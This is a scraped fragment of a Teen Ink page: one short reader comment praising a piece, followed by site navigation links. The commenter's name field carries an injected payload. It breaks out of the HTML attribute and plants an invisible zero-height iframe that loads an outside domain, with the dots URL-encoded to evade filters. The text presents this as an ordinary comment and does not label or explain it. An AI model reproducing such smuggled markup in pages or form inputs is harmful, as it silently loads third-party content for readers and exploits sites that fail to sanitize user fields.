
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 5:50 am
i love this so much!
Subscribe to
Teen Ink magazine
Submit to Teen Ink
Find A College
Find a Summer Program